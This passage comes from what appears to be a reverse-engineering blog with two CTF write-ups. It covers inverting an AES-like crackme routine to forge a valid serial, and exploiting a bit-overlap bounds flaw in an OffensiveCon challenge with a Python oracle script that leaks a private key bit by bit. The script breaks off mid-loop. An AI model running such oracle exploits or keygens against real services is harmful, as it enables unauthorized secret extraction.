    v81 = Slot->m128i_u8[3];
    uint8_t v78x = v12;
    uint8_t v79x = mul3[v10] ^ mul2[v9] ^ Slot->m128i_u8[13] ^ Slot->m128i_u8[9];
    v77.m128i_u64[0] = Slot->m128i_u8[2];
    v13 = mul2[v77.m128i_u64[0]] ^ v11;
    v14 = Slot->m128i_u8[6];
    uint8_t v80x = mul3[v14] ^ v13;
    v15 = Slot->m128i_u8[7];
    uint8_t v82x = mul3[v15] ^ mul2[v81] ^ Slot->m128i_u8[15] ^ Slot->m128i_u8[11];
    v16 = mul2[v8] ^ Slot->m128i_u8[12] ^ Slot->m128i_u8[0];
    v17 = Slot->m128i_u8[8];
    uint8_t v83x = mul3[v17] ^ v16;
    v18 = mul2[v10] ^ Slot->m128i_u8[13] ^ Slot->m128i_u8[1];
    v19 = Slot->m128i_u8[9];
    v20 = Slot->m128i_u8[14] ^ Slot->m128i_u8[2];
    uint8_t v84x = mul3[v19] ^ v18;
    v21 = mul2[v14] ^ v20;
    v22 = Slot->m128i_u8[10];
    v23 = Slot->m128i_u8[15] ^ Slot->m128i_u8[3];
    uint8_t v85x = mul3[v22] ^ v21;
    v24 = mul2[v15] ^ v23;
    v25 = Slot->m128i_u8[11];
    v26 = Slot->m128i_u8[4] ^ Slot->m128i_u8[0];
    uint8_t v86x = mul3[v25] ^ v24;
    v27 = mul2[v17] ^ v26;
    v28 = Slot->m128i_u8[12];
    v29 = Slot->m128i_u8[5] ^ Slot->m128i_u8[1];
    uint8_t v87x = mul3[v28] ^ v27;
    v30 = mul2[v19] ^ v29;
    v31 = Slot->m128i_u8[13];
    v32 = Slot->m128i_u8[6] ^ Slot->m128i_u8[2];
    uint8_t v88x = mul3[v31] ^ v30;
    v33 = mul2[v22] ^ v32;
    v34 = Slot->m128i_u8[14];
    v35 = Slot->m128i_u8[7] ^ Slot->m128i_u8[3];
    uint8_t v89x = mul3[v34] ^ v33;
    v36 = mul2[v25] ^ v35;
    v37 = Slot->m128i_u8[15];
    v38 = Slot->m128i_u8[8] ^ Slot->m128i_u8[4];
    uint8_t v90x = mul3[v37] ^ v36;
    uint8_t v7x = mul2[v28] ^ v38 ^ mul3[v7];
    v9 = mul2[v31] ^ Slot->m128i_u8[9] ^ Slot->m128i_u8[5] ^ mul3[v9];
    v39 = mul3[v77.m128i_u64[0]] ^ mul2[v34] ^ Slot->m128i_u8[10] ^ Slot->m128i_u8[6];
    v40 = mul3[v81] ^ Slot->m128i_u8[11] ^ Slot->m128i_u8[7] ^ mul2[v37];
    Slot->m128i_u8[0] = v78x;
    Slot->m128i_u8[1] = v79x;
    Slot->m128i_u8[2] = v80x;
    Slot->m128i_u8[3] = v82x;
    Slot->m128i_u8[4] = v83x;
    Slot->m128i_u8[5] = v84x;
    Slot->m128i_u8[6] = v85x;
    Slot->m128i_u8[7] = v86x;
    Slot->m128i_u8[8] = v87x;
    Slot->m128i_u8[9] = v88x;
    Slot->m128i_u8[10] = v89x;
    Slot->m128i_u8[11] = v90x;
    Slot->m128i_u8[12] = v7x;
    Slot->m128i_u8[13] = uint8_t(v9);
    Slot->m128i_u8[14] = v39;
    Slot->m128i_u8[15] = v40;
    break;
}

This time if we take a closer look, we notice that each group of four bytes of output depends of four bytes of input. And every byte of those four bytes of output depend on those four input bytes.

This means that you cannot brute force byte by byte like earlier. You have to brute force four bytes... which is much more costly compared to what we've seen above. The only thing going for us is that we can brute force them in parallel as they are independent from each other. A thread for each should do the work.

At this stage I already wasted a bunch of time on various bugs or stupid things; so I decided to write this very simple naive brute force function (it's neither pretty nor fast... but I've made peace with it at this point):

void reverse_35(Slot_t &Output, Slot_t &Input) {
    uint8_t final_result[16];
    std::thread t0([Input, Output, &final_result]() mutable {
        for (uint64_t a = 0; a < 0x100; ++a) {
            for (uint64_t b = 0; b < 0x100; ++b) {
                for (uint64_t c = 0; c < 0x100; ++c) {
                    for (uint64_t d = 0; d < 0x100; ++d) {
                        Input.m128i_u8[0] = uint8_t(a);
                        Input.m128i_u8[4] = uint8_t(b);
                        Input.m128i_u8[8] = uint8_t(c);
                        Input.m128i_u8[12] = uint8_t(d);
                        round(35, &Input);
                        if (Input.m128i_u8[0] == Output.m128i_u8[0] && Input.m128i_u8[4] == Output.m128i_u8[4] &&
                            Input.m128i_u8[8] == Output.m128i_u8[8] && Input.m128i_u8[12] == Output.m128i_u8[12]) {

                            final_result[0] = uint8_t(a);
                            final_result[4] = uint8_t(b);
                            final_result[8] = uint8_t(c);
                            final_result[12] = uint8_t(d);
                            return;
                        }
                    }
                }
            }
        }
    });
    std::thread t1([Input, Output, &final_result]() mutable {
        for (uint64_t a = 0; a < 0x100; ++a) {
            for (uint64_t b = 0; b < 0x100; ++b) {
                for (uint64_t c = 0; c < 0x100; ++c) {
                    for (uint64_t d = 0; d < 0x100; ++d) {
                        Input.m128i_u8[1] = uint8_t(a);
                        Input.m128i_u8[5] = uint8_t(b);
                        Input.m128i_u8[9] = uint8_t(c);
                        Input.m128i_u8[13] = uint8_t(d);
                        round(35, &Input);
                        if (Input.m128i_u8[1] == Output.m128i_u8[1] && Input.m128i_u8[5] == Output.m128i_u8[5] &&
                            Input.m128i_u8[9] == Output.m128i_u8[9] && Input.m128i_u8[13] == Output.m128i_u8[13]) {

                            final_result[1] = uint8_t(a);
                            final_result[5] = uint8_t(b);
                            final_result[9] = uint8_t(c);
                            final_result[13] = uint8_t(d);
                            return;
                        }
                    }
                }
            }
        }
    });
    std::thread t2([Input, Output, &final_result]() mutable {
        for (uint64_t a = 0; a < 0x100; ++a) {
            for (uint64_t b = 0; b < 0x100; ++b) {
                for (uint64_t c = 0; c < 0x100; ++c) {
                    for (uint64_t d = 0; d < 0x100; ++d) {
                        Input.m128i_u8[2] = uint8_t(a);
                        Input.m128i_u8[6] = uint8_t(b);
                        Input.m128i_u8[10] = uint8_t(c);
                        Input.m128i_u8[14] = uint8_t(d);
                        round(35, &Input);
                        if (Input.m128i_u8[2] == Output.m128i_u8[2] && Input.m128i_u8[6] == Output.m128i_u8[6] &&
                            Input.m128i_u8[10] == Output.m128i_u8[10] && Input.m128i_u8[14] == Output.m128i_u8[14]) {

                            final_result[2] = uint8_t(a);
                            final_result[6] = uint8_t(b);
                            final_result[10] = uint8_t(c);
                            final_result[14] = uint8_t(d);
                            return;
                        }
                    }
                }
            }
        }
    });
    std::thread t3([Input, Output, &final_result]() mutable {
        for (uint64_t a = 0; a < 0x100; ++a) {
            for (uint64_t b = 0; b < 0x100; ++b) {
                for (uint64_t c = 0; c < 0x100; ++c) {
                    for (uint64_t d = 0; d < 0x100; ++d) {
                        Input.m128i_u8[3] = uint8_t(a);
                        Input.m128i_u8[7] = uint8_t(b);
                        Input.m128i_u8[11] = uint8_t(c);
                        Input.m128i_u8[15] = uint8_t(d);
                        round(35, &Input);
                        if (Input.m128i_u8[3] == Output.m128i_u8[3] && Input.m128i_u8[7] == Output.m128i_u8[7] &&
                            Input.m128i_u8[11] == Output.m128i_u8[11] && Input.m128i_u8[15] == Output.m128i_u8[15]) {

                            final_result[3] = uint8_t(a);
                            final_result[7] = uint8_t(b);
                            final_result[11] = uint8_t(c);
                            final_result[15] = uint8_t(d);
                            return;
                        }
                    }
                }
            }
        }
    });

    t0.join();
    t1.join();
    t2.join();
    t3.join();
    memcpy(Input.m128i_u8, final_result, 16);
    return;
}

Each thread recovers four bytes and the results are aggregated in final_result, easy.

case 4, 8, 12, 16, 20, 24, 28, 32, 36: AddRoundKey

This case is another trivial one where a simple XOR does the job to invert the operation:

case 4:
case 8:
case 12:
case 16:
case 20:
case 24:
case 28:
case 32:
case 36: {
    *Slot = _mm_xor_si128(_mm_load_si128(Slot), mask3);
    break;
}

Note that mask3 is one of the arrays that gets modified when you introduce an abnormal delay in a round; like if you're debugging for example. Yet another spot where wrong results could be produced :).

void reverse_36(Slot_t &Output, Slot_t &Input) {
    Input = _mm_xor_si128(_mm_load_si128(&Output), mask3);
}

case 39: decoding

And finally our last case is another very simple one:

case 39: {
    *Slot = _mm_xor_si128(_mm_load_si128(Slot), shiftedmask);
    break;
}

Inverted with the below:

void reverse_39(Slot_t &Output, Slot_t &Input) {
    Input = _mm_xor_si128(_mm_load_si128(&Output), shiftedmask);
}

unround

At this stage we have all the small blocks we need to find an input state that generates a specific output state. We simply combine all the reverse_ routines we wrote into a function that basically is the inverse of schedule. We also create a utility function that applies forty unround to a state in order to fully invert it: from bottom to top.

void recover_state(Slot_t &Output, Slot_t &Input) {
    for (int32_t i = 39; i > -1; --i) {
        unround(i, Output, Input);
        memcpy(Output.m128i_u8, Input.m128i_u8, 16);
    }
}

Once we have that available we can use it in order to do try to - let's say - find the input bytes that generates the following output 'doar-e.github.io'.encode('hex').

void recover_doare() {
    const uint8_t WantedOutputBytes[16] {
        // In [17]: ', '.join('0x%2x' % ord(c) for c in 'doar-e.github.io')
        // Out[17]: '0x64, 0x6f, 0x61, 0x72, 0x2d, 0x65, 0x2e, 0x67, 0x69, 0x74, 0x68, 0x75, 0x62, 0x2e, 0x69, 0x6f'
        0x64, 0x6f, 0x61, 0x72, 0x2d, 0x65, 0x2e, 0x67, 0x69, 0x74, 0x68, 0x75, 0x62, 0x2e, 0x69, 0x6f
    };
    Slot_t WantedOutput, Input;
    memcpy(WantedOutput.m128i_u8, WantedOutputBytes, 16);
    recover_state(WantedOutput, Input);
    hexdump(stdout, Input.m128i_u8, 16);
}

This gives us back the following (it takes about 7 min on my machine VS 13 min without the multi threaded version of reverse_35):

0000:   0D CC 49 C2 F8 E1 6A 78   1D 57 26 F7 45 AB 3E 13    ..I...jx.W&.E.>.

To ensure that it works properly we can fire up gdb and inject this state right before the scheduling phase like in the below:

gef➤  pie breakpoint *0x114c
gef➤  pie run
[...]
gef➤  eb &states 0x0D 0xCC 0x49 0xC2 0xF8 0xE1 0x6A 0x78 0x1D 0x57 0x26 0xF7 0x45 0xAB 0x3E 0x13
gef➤  x/16bx &states
0x555556257660 <states>:        0x0d    0xcc    0x49    0xc2    0xf8    0xe1    0x6a    0x78
0x555556257668 <states+8>:      0x1d    0x57    0x26    0xf7    0x45    0xab    0x3e    0x13
g
gef➤  x/i $rip
=> 0x55555555514c <main+1276>:  call   0x555555555660 <_Z8schedulev>
gef➤  n
gef➤  x/i $rip
=> 0x555555555151 <main+1281>:  movdqa xmm0,XMMWORD PTR [rip+0xd02517]        # 0x555556257670 <states+16>
gef➤  x/16bx &states
0x555556257660 <states>:        0x64    0x6f    0x61    0x72    0x2d    0x65    0x2e    0x67
0x555556257668 <states+8>:      0x69    0x74    0x68    0x75    0x62    0x2e    0x69    0x6f
gef➤  x/1s &states
0x555556257660 <states>:        "doar-e.github.iovطL:2\204\274\006\"A\377+ⴄ\256^\264)\220\024\307\356dO\377a\003Q}\317+\352\064\303I\300\254\256\271\061\306\004\327\033\375\307B\357\375m\027u\024\060\315t\a\034\247\224\027\005\202\021oK\366\267>\373X`?\027\071*\333\301\357\a\260\256\063k}u\232f\212\212\246'\303j\027\201\061@\246\336\304mۡ\bSi\214\034\210D\327.hQ\310\302I,\225zF\263안vطL:2\204\274\006\"A\377+ⴄ\256^\264)\220\024\307\356dO\377a\003Q}\317+\352\064\303I\300\254\256\271\061\306\004\327\033\375\307B\357\375m\027u\024\060\315t\a\034\247\224\027\005\202\021oK\366\267>\373X`?\027\071*\333\301\357\a\260\256\063k}u\232f\212\212\246'\303j\233\004WD\345\037\360\371\350JT\332h\340R\270\223\256\247\356͚C\211\374\327=\022>\222\301\346 \031\313]\272\274=t\302>:\245qZ\363[\223\256\247\356\211͚C=\022\374ג\301\346>"

All right, awesome. Sounds like we are done with schedule for now :).

How do I win now?

From above, we already established that the 15 s's blobs get XOR'ed together and if the result is 0x42424242696969693737373713131313ULL then it's a win, great. We also know that the input serial is diffused in those 15 blobs. In each blob, there are all the bytes of the serial input. They are just mixed in differently depending on which blob it is. What this means is that when we give the good serial to the program, we can fully control only one of those blobs. And as they are XOR'ed together it's unclear at first sight how we can get the resulting XOR equal to the magic value, strange.

After being stuck a bit on this (and still being mad at myself for it D:), my friend mongo asked me if I really took a look at what the 15 blobs look like. Ugh, I guess I kinda did? At this point I fired up my debugger and saw the below fifteen blobs (for the following serial 00112233445566778899AABBCCDDEEFF):

gef➤  pie breakpoint *0x0000000000001144c
gef➤  pie run
gef➤  x/240bx &states
0x555556257660 <states>:        0x66    0xcc    0x33    0x55    0x88    0xee    0x77    0x00    0xdd    0x22    0x99    0x11    0xff    0xbb    0x44    0xaa
0x555556257670 <states+16>:     0xff    0xcc    0x66    0xaa    0x99    0x55    0x22    0x00    0x77    0x11    0x88    0xbb    0xdd    0x33    0xee    0x44
0x555556257680 <states+32>:     0xaa    0x33    0xdd    0xcc    0x66    0xee    0x11    0x44    0xbb    0x55    0x77    0xff    0x22    0x00    0x88    0x99
0x555556257690 <states+48>:     0xaa    0x55    0x33    0x11    0xbb    0xdd    0x66    0xcc    0x22    0xff    0x44    0x88    0xee    0x77    0x99    0x00
0x5555562576a0 <states+64>:     0x00    0x66    0xbb    0x77    0xff    0x55    0x88    0x33    0x11    0x44    0x99    0x22    0xcc    0xdd    0xaa    0xee
0x5555562576b0 <states+80>:     0x22    0x00    0x33    0xbb    0xcc    0x88    0x44    0xdd    0x77    0x55    0xaa    0x11    0x66    0xff    0xee    0x99
0x5555562576c0 <states+96>:     0xcc    0xff    0x00    0x44    0xbb    0x66    0xaa    0x11    0x99    0x55    0xee    0x33    0x22    0x77    0x88    0xdd

0x5555562576d0 <states+112>:    0x00    0x44    0x88    0xcc    0x11    0x55    0x99    0xdd    0x22    0x66    0xaa    0xee    0x33    0x77    0xbb    0xff

0x5555562576e0 <states+128>:    0x66    0xcc    0x33    0x55    0x88    0xee    0x77    0x00    0xdd    0x22    0x99    0x11    0xff    0xbb    0x44    0xaa
0x5555562576f0 <states+144>:    0xff    0xcc    0x66    0xaa    0x99    0x55    0x22    0x00    0x77    0x11    0x88    0xbb    0xdd    0x33    0xee    0x44
0x555556257700 <states+160>:    0xaa    0x33    0xdd    0xcc    0x66    0xee    0x11    0x44    0xbb    0x55    0x77    0xff    0x22    0x00    0x88    0x99
0x555556257710 <states+176>:    0xaa    0x55    0x33    0x11    0xbb    0xdd    0x66    0xcc    0x22    0xff    0x44    0x88    0xee    0x77    0x99    0x00
0x555556257720 <states+192>:    0x00    0x66    0xbb    0x77    0xff    0x55    0x88    0x33    0x11    0x44    0x99    0x22    0xcc    0xdd    0xaa    0xee
0x555556257730 <states+208>:    0x22    0x00    0x33    0xbb    0xcc    0x88    0x44    0xdd    0x77    0x55    0xaa    0x11    0x66    0xff    0xee    0x99
0x555556257740 <states+224>:    0xcc    0xff    0x00    0x44    0xbb    0x66    0xaa    0x11    0x99    0x55    0xee    0x33    0x22    0x77    0x88    0xdd

Do you see it now? If you look closely, you can see that states[0] = states[8], states[1] = states[9], states[2] = states[10], etc. Which means that XORing them together cancels them out.. leaving the one blob in the middle: states[7].

0x5555562576d0 <states+112>:    0x00    0x44    0x88    0xcc    0x11    0x55    0x99    0xdd    0x22    0x66    0xaa    0xee    0x33    0x77    0xbb    0xff

So now we just have to invoke recover_state in order to find an input state that generates this output state: 42424242696969693737373713131313. When we have recovered the sixteen bytes of input we need to study the diffusion algorithm a little to be able to construct an input serial that generates the states[7] of our choice (slot2password), easy.

void pwn() {
    const uint8_t WantedOutputBytes[16] {
        0x13, 0x13, 0x13, 0x13, 0x37, 0x37, 0x37, 0x37, 0x69, 0x69, 0x69, 0x69, 0x42, 0x42, 0x42, 0x42,
    };
    Slot_t WantedOutput, Input;
    memcpy(WantedOutput.m128i_u8, WantedOutputBytes, 16);
    recover_state(WantedOutput, Input);
    hexdump(stdout, Input.m128i_u8, 16);
    uint8_t Password[16];
    slot2password(Input.m128i_u8, Password);
    for (size_t i = 0; i < 16; ++i) {
        printf("%.2X", Password[i]);
    }
    printf("\n");
}

And after running this for a bit of time we get the below output:

c:\work>C:\work\unboxin-ctf2.exe
0000:   0A 0E C2 74 B7 C6 41 70   98 5F 2D D7 2C C9 52 68    ...t..Ap._-.,.Rh
0AB7982C0EC65FC9C2412D527470D768
e min elapsed

Mandatory final check now..:

over@bubuntu:~/workz$ ./ctf2 0AB7982C0EC65FC9C2412D527470D768
**** Login Successful ****

Job done :-).

Conclusion

Interestingly, while I was writing up this article, ledger posted one describing the puzzles and some of the solutions they have received. You should definitely check it out: CTF complete - HW bounty still ongoing. The other interesting thing is, as usual, there are many ways leading to victory.

What's fascinating about it, is that in this specific case, studying the cryptography closer has allowed some people to directly extract the AES key. At that point writing a solution becomes trivial: decrypt a blob with AES and the extracted key. No need for any reimplementing any of the program's logic. That's very cool! But there's been an even richer spectrum of solutions: fault injections, side channel attacks, reverse-engineering, etc. That's also why I would definitely recommend to go and read other people solutions :).

In any case, I've uploaded my solution file unboxin-ctf2.cc on my github as usual, enjoy!

Last but not least, special thanks to my mates yrp604 and mongo for proofreading and edits :)

beVX challenge on the operation table

Introduction

About two weeks ago, my friend mongo challenged me to solve a reverse-engineering puzzle put up by the SSD team for OffensiveCon2018 (which is a security conference that took place in Berlin in February). The challenge binary is available for download here and here is one of the original tweet advertising it.

With this challenge, you are tasked to reverse-engineer a binary providing some sort of encryption service, and there is supposedly a private key (aka the flag) to retrieve. A remote server with the challenge running is also available for you to carry out your attack. This looked pretty interesting as it was different than the usual keygen-me type of reverse-engineering challenge.

Unfortunately, I didn't get a chance to play with this while the remote server was up (the organizers took it down once they received the solutions of the three winners). However, cool thing is that you can easily manufacture your own server to play at home.. which is what I ended up doing.

As I thought the challenge was cute enough, and that I would also like to write on a more regular basis, so here is a small write-up describing how I abused the server to get the private key out. Hope you don't find it too boring :-).

Playing at home

Before I start walking you through my solution, here is a very simple way for you to set it up at home. You just have to download a copy of the binary here, and create a fake encryption library that exports the encrypt/decrypt routines as well as the key material (private_key / private_key_length):

#include <stdio.h>
#include <stdint.h>
#include <inttypes.h>

uint32_t number_of_rows = 16;
uint32_t private_key_length = 32;
uint8_t private_key[32] = { 1, 0, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 1, 0, 0, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 1, 0 };

const uint64_t k = 0xba0bab;

uint64_t decrypt(uint64_t x) {
    printf("decrypt(%" PRIx64 ") = %" PRIx64 "\n", x, x ^ k);
    return x ^ k;
}

uint64_t encrypt(uint64_t y) {
    printf("encrypt(%" PRIx64 ") = %" PRIx64 "\n", y, y ^ k);
    return y ^ k;
}

The above file can be compiled with the below command:

$ clang++ -shared -o lib.so -fPIC lib.cc

Dropping the resulting lib.so shared library file inside the same directory as the challenge should be enough to have it properly run. You can even hook it up to a socket via socat to simulate a remote server you have to attack:

$ socat -vvv TCP-LISTEN:31337,fork,reuseaddr EXEC:./cha1

If everything worked as advertised, you should now be able to interact with the challenge remotely and be greeted by the below menu when connected to it:

Please choose your option:
0. Store Number
1. Get Number
2. Add
3. Subtract
4. Multiply
5. Divide
6. Private Key Encryption
7. Binary Representation
8. Exit

Off you go have fun now :)

Recon

When I start looking at a challenge I always spend time to understand a bit more of the story around it. This both gives me direction as well as helps me identify pitfalls. For example here, the story tells me that we have a secret to exfiltrate and focusing the analysis on the code interacting / managing this secret sounds like a good idea. The challenge was also advertised as a reverse-engineering task so I didn't really expect any pwning. A logical flaw, design issue or a very constrained memory corruption type of issue is what I was looking for.

recon.png

Once base64-decoded, the binary is a 10KB (small) unprotected ELF64. The binary is PIE and imports a bunch of data / functions from a file named lib.so that we don't have access to. Based on the story we have been given, we can expect both the key materials and the encryption / decryption routines stored there.

extern:0000000000202798 ; _QWORD __cdecl decrypt(unsigned __int64)
extern:0000000000202798                 extrn _Z7decryptm:near  ; DATA XREF: .got.plt:off_202020↑o
extern:00000000002027A0 ; _QWORD __cdecl encrypt(unsigned __int64)
extern:00000000002027A0                 extrn _Z7encryptm:near  ; DATA XREF: .got.plt:off_202028↑o

Even though the challenge seems to use C++ and the STL, the disassembled / decompiled code is very easy to read so it doesn't take a whole lot of time to understand a bit more what this thing is doing.

According to what the menu says, it looks like a store of numbers; whatever that means. Quick reverse-engineering of the getter and setter functions we learn a bit more of what is a number. First, every number (number_t) being stored is encrypted when inserted into the store, and decrypted when retrieved out of the store.

uint64_t write_number_to_store(number_t *number2write, uint64_t value, bool encrypted)
{
    uint64_t encrypted_val = value;
    if(encrypted) {
    encrypted_val = encrypt(value);
    }

    size_t bitidx = 31LL;
    do
    {
    uint8_t curr_encrypted_val = encrypted_val;
    encrypted_val >>= 1;
    number2write->bytes[bitidx--] = curr_encrypted_val & 1;
    } while ( bitidx != -1 );
    return encrypted_val;
}

Interestingly, the third argument of the function allows you to write a clear-text number into the store but it is apparently not used anywhere in the challenge.. oh well :)

Once the numbers are encrypted, they also get encoded with a very simple transformation: every bit is written to a byte (0 or 1). As the numbers being stored are 32 bits integers, naturally the store needs 32 bytes per number.

00000000 number_t        struc ; (sizeof=0x20)
00000000 bytes           db 32 dup(?)
00000020 number_t        ends

After looking a bit more at the other options, and with the above in mind, it is pretty straightforward to recover part of the structure that keeps the global state of the store (state_t). The store has a maximum capacity of 32 slots, the current size of the store is stored in the lower 5 bits (2**5 = 32) of some sort of status variable. At this point I started drafting the structure state_t:

00000000 state_t         struc ; (sizeof=0x440, align=0x8)
00000000 numbers         number_t 32 dup(?)
00000400 pkey            dq ?
00000408 size            db ?
00000409                 db ? ; undefined
0000040A                 db ? ; undefined
0000040B                 db ? ; undefined
0000040C                 db ? ; undefined
0000040D                 db ? ; undefined
0000040E                 db ? ; undefined
0000040F                 db ? ; undefined
00000410 x               dw ?
00000412 xx              db 38 dup(?)
00000438 xxx             dq ?
00000440 state_t         ends

The Private Key Encryption function is the one that looked a bit more involved than the others. But as far as I was concerned, it was doing ""arithmetic"" on numbers that you previously had stored: one called the message and one called the key.

Before actually starting to look for issues, I needed to answer two questions:

  1. Where is the key stored?
  2. What prevents me from accessing it?

By looking at the store initialization code we can answer the first question. The content of private_key is put inside the store in the slot number_of_rows + 2. Right after, the size of the store is set to number_of_rows. The net result of this operation being - assuming proper bounds-checking from all the commands interacting with the store - that the user cannot access the key directly.

Finding the needle: getting access to the key material

Fortunately for us there's not that much code, so auditing every command is easy enough. All the commands actually do a good job at sanitizing things at first sight. Every time the application asks for a slot index, it is bounds-checked against the store size before getting used. It even throws an out-of-range exception if you are trying to access an out-of-bounds slot. Here is an example with the divide operation (number_store is the global state, NumberOfNumbers is a mask extracting the lower 5 bits of the size field to compute the current size of the store):

const uint32_t NumberOfNumbers = 0x1F;
case Divide:
    arg1_row = 0LL;
    arg2_row = 0LL;
    result_row = 0LL;
    std::cout << "Enter row of arg1, row of arg2 and row of result" << std::endl;
    std::cin >> arg1_row;
    std::cin >> arg2_row;
    std::cin >> result_row;
    store_size = number_store->size & NumberOfNumbers;
    if(arg1_row >= store_size || arg2_row >= store_size || result_row >= store_size)
        goto OutOfRange;

There's a catch though. If we look closer at every instance of code that interacts with the size field of the store there is something a bit weird going on.

catchme.png

In the above screenshot you can see that the highlighted cross-reference looks a bit odd as it is actually changing the size by setting the bit number three (0b1000). If we pull the code for this function we can see the below:

case PrivateKeyEncryption:
    number_store->size |= 8u;
    msg_row = 0uLL;
    key_row = 0uLL;
    std::cout << "Enter row of message, row of key" << std::endl;
    std::cin >> msg_row;
    std::cin >> key_row;
    store_size = number_store->size & NumberOfNumbers;
    if(msg_row >= store_size || key_row >= store_size) {
    number_store->size &= 0xF7u;
    std::cout << "Row number is out of range" << std::cout;

I completely overlooked this detail at first as this bit is properly cleared out on error (with the 0xF7 mask). This bit also sounded to be used as a switch to start or stop the encryption process. I could clearly see it used in the encryption loop like in the below:

while(number_store->size & 8) {
    // do stuff
    std::cout << "Continue Encryption? (y/n)" << std::endl;
    std::cin >> continue_enc;
    if(continue_enc == 'Y' || continue_enc == 'y') {
    // do encryption..stuff
    } else if(continue_enc == 'n' || continue_enc == 'N') {
    number_store->size &= 0xF7u;
    }

The thing is, as this bit overlaps with the 5th bit of the store size, setting it also means that we can now access slots from index 0 up to slot 0x10|8=0x18. If the previous is a bit confusing, consider the following C structure:

union {
    struct {
        size_t x : 3;
        size_t bit3 : 1;
    } s1;
    size_t store_size : 5;
} size = {};

And as we said a bit earlier the key material is stored in the slot number_of_rows + 2 = 0n18.

__int64 realmain(struct_buffer *number_store) {
    nrows = number_of_rows;
    pkey_length = private_key_length;
    pkey = &number_store->numbers[number_of_rows + 2];
    is_pkey_empty = private_key_length == 0;
    number_store->pkey = pkey;
    if(!is_pkey_empty) {
    memmove(pkey, &private_key, pkey_length);
    }
    number_store->pkey->bytes[pkey_length - 1] |= 1u;
    number_store->size = nrows & 0x1F | number_store->size & 0xE0;
    // ...

Cool beans, I guess we now have a way to have the application interact with the slot containing the private key which sounds like... progress, right?

Bending the needle: building an oracle

Being able to access the key through the private key encryption feature is great, but it also doesn't give us much just yet. We need to understand a bit more what this feature is doing before coming up with a way to abuse it. After spending a bit of time reverse-engineering and debugging it, I've broken down its logic into the below steps:

  1. The user enters the slot of the message and the slot of the key (either or both of these slots can be the private key slot),
  2. The number stored into the key slot is copied into the global state; in a field I called keycpy,
  3. Another field in the global state is initialized to 1; I called this one magicnumber,
  4. The actual encryption process consists of: multiplying the magicnumer by itself and multiplying it by the number in the slot of the message (that you previously entered) if the current byte of the key is a one. If the current key byte is a zero then nothing extra happens (see below),
  5. Once the encryption is done or stopped by the user, the resulting magicnumber is stored back inside the message slot (overwriting its previous content).

The prettified code looks like this:

while(number_store->size & 8) {
    // do stuff
    std::cout << "Continue Encryption? (y/n)" << std::endl;
    std::cin >> continue_enc;
    if(continue_enc == 'Y' || continue_enc == 'y') {
    number_store->magicnumber *= number_store->magicnumber;
    if(number_store->keycpy[idx] == 1) {
        uint64_t msg = 0;
        read_number_from_store(&number_store->numbers[msg_slot & 0x7F], &msg);
        number_store->magicnumber *= msg;
    }
    } else if(continue_enc == 'n' || continue_enc == 'N') {
    number_store->size &= 0xF7u;
    }
}

As you might have figured, we have basically two avenues (technically three I guess.. but one is clearly useless :-D). Either we load the private key as the message, or we load it as the key parameter.

If we do the former - based on the encryption logic - we end up with no real control over the way the magicnumber is going to be computed. Keep in mind the numbers in the store are all encrypted with the encrypt function and when the key is retrieved out of the store, it isn't decrypted (it is not a normal get operation) but just memcpy'd to the keycpy field like in the below:

memmove(number_store->keycpy, &number_store->numbers[keyslot], 32);

So even if we can insert a known value in the store, we wouldn't really know what it would look like once encrypted.

If we load the private key as the key though, we now have.. an oracle! As the user can stop the decryption process whenever wanted, the attack could work as follows (assuming you would like to leak one byte of the private key):

  1. Load the value 3 in the slot 0,
  2. Use the private key encryption feature with key slot 18 (where the private key is written at) and message slot 0 (where we loaded the value 3),
  3. Depending on the value of the current byte of the key the value of magicnumber could be either be (1*1)*3=3 or (1*1)=1. If the user stops the encryption then this number is written into the store in the slot 0,
  4. Get the value in slot 0. If the value is 3 then the key byte was a 1, else it was a 0.

Following this little recipe allows us to leak the bit n, which once done allows you to push the encryption one round further and leak bit n + 1.. and so on and so forth.

This is great, but there are still two small details we need to iron out before carrying the attack properly.

The code that runs before the actual encryption scans the keycpy and skips any leading zeros. This means that if the key were 0b00010101 for example, the actual encryption logic we described above would start after skipping the first three leading zeros. In order to know how many of those exists, we can just trigger the private key encryption feature and encrypt... until you cannot anymore (there are only 32 bytes per number so at most you get 32 rounds). You just have to count how many rounds you went through and the difference to 32 is the number of leading zeros.

The second small detail is that we technically don't know in which slot the private key is stored in on the remote server (remember, the shared library isn't provided to us). Which means we need to find that out somehow. Here is what we know:

  1. the key is stored at number_of_rows + 2,
  2. the size of the store is initialized to number_of_rows.

If we combine those two facts we can try to read every single slot from the first one until the latest one. First time, it stops with an 'out of range' exception you have your number_of_rows :-)

Oh yeah by the way, remember this third stupid possibility I mentioned earlier? Using the private key as the slot of both the message and the key would basically end-up in.. overwriting the private key itself so not so useful.

Leaking it like it's hot

Here is my ugly python implementation of the attack:

# Axel '0vercl0k' Souchet - 3-March-2018
import sys
import socket

host = ('192.168.1.41', 31337)

def recv_until(c, s):
    buff = ''
    while True:
        b = c.recv(1)
        buff += b
        if s in buff:
            return buff

    return None

def addn(c, r_n, n):
    recv_until(c, '8. Exit\n')
    c.send('0\n%d\n%d\n' % (r_n, n))

def readn(c, r_n):
    recv_until(c, '8. Exit\n')
    c.send('1\n%d\n' % r_n)
    recv_until(c, 'Result is ')
    res = c.recv(1024).splitlines()
    return int(res[0], 10)

def main():
    r_key = 18
    r_oracle = 0
    # first step is to find out how many 0's the key starts with,
    # to do so we ask for an encryption where the key is the pkey,
    # and we encrypt until we cannot and we count the number of
    # 'Continue Encryption?'. 32 - this number should give us the
    # number of 0s
    n_zeros = 32
    c = socket.create_connection(host)
    addn(c, r_oracle, 1337)
    recv_until(c, '8. Exit\n')
    c.send('6\n%d\n%d\n' % (r_oracle, r_key))
    recv_until(c, 'Continue Encryption? (y/n)\n')
    for _ in range(32):
        c.send('y\n')
        n_zeros -= 1
        if 'Continue Encryption? (y/n)' not in c.recv(1024):
            break

    if n_zeros > 0:
        print 'Found', n_zeros, '0s at the start of the key'

    leaked_key = [ 0 ] * n_zeros
    v_oracle = 3
    # now we can go ahead and leak the key bit by bit (each byte is a bit)
    for i in range(32 - n_zeros):
        which_bit = len(leaked_key) + 1
        bit_idx = which_bit - n_zeros
        c = socket.create_connection(host)
        addn(c, r_oracle, v_oracle)
        # private key encryption
        recv_until(c, '8. Exit\n')
        c.send('6\n%d\n%d\n' % (r_oracle, r_key))
        for _ in range(bit_idx):
            recv_until(c, 'Continue Encryption? (y/n)\n')
            c.send('y\n')

        if which_bit < 32:
